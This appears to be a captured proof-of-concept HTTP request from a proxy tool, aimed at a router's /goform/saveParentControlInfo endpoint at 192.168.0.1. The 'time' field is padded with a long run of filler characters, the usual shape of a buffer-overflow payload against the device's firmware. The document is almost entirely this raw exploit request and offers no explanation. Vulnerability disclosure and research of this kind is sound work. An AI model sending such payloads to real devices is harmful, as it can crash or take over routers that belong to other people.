 Request
Raw Params Headers Hex
POST /goform/saveParentControlInfo HTTP/1.1
Host: 192.168.0.1
Content-Length: 53
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.0.1
Referer: http://192.168.0.1/login.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: password=user
Connection: close
time=cccc-aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbb